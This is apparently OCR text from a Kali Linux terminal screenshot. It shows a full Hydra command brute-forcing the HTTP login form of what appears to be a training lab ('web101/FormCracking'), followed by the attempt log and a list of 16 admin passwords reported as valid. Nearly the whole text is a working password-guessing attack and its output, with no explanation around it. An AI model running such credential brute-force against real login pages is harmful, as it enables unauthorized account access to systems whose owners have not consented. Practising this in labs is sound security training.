 1 2 3 4
kali@kali
File Actions Edit View Help
Trash
dquote>
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P password.txt target.rootbrain.com http-post-form "/web101/FormCracking/index.php:username=^US
ER^&password=^PASS^:Login failed" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-26 23:29:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3107 login tries (l:1/p:3107), ~195 tries per task
[DATA] attacking http-post-form://target.rootbrain.com:80/web101/FormCracking/index.php:username=^USER^&password=^P
ASS^:Login failed
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "12345" - 1 of 3107 [child 0] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "abc123" - 2 of 3107 [child 1] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "password" - 3 of 3107 [child 2] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "computer" - 4 of 3107 [child 3] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123456" - 5 of 3107 [child 4] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "tigger" - 6 of 3107 [child 5] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "1234" - 7 of 3107 [child 6] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "a1b2c3" - 8 of 3107 [child 7] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "qwerty" - 9 of 3107 [child 8] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123" - 10 of 3107 [child 9] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "xxx" - 11 of 3107 [child 10] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "money" - 12 of 3107 [child 11] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "test" - 13 of 3107 [child 12] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "carmen" - 14 of 3107 [child 13] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "mickey" - 15 of 3107 [child 14] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "secret" - 16 of 3107 [child 15] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: abc123
[80][http-post-form] host: target.rootbrain.com   login: admin   password: computer
[80][http-post-form] host: target.rootbrain.com   login: admin   password: tigger
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 1234
[80][http-post-form] host: target.rootbrain.com   login: admin   password: qwerty
[80][http-post-form] host: target.rootbrain.com   login: admin   password: mickey
[80][http-post-form] host: target.rootbrain.com   login: admin   password: a1b2c3
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123456
[80][http-post-form] host: target.rootbrain.com   login: admin   password: money
[80][http-post-form] host: target.rootbrain.com   login: admin   password: secret
[80][http-post-form] host: target.rootbrain.com   login: admin   password: password
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 12345
[80][http-post-form] host: target.rootbrain.com   login: admin   password: xxx
[80][http-post-form] host: target.rootbrain.com   login: admin   password: carmen
[80][http-post-form] host: target.rootbrain.com   login: admin   password: test
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-26 23:29:29
┌──(kali㉿kali)-[~]
└─$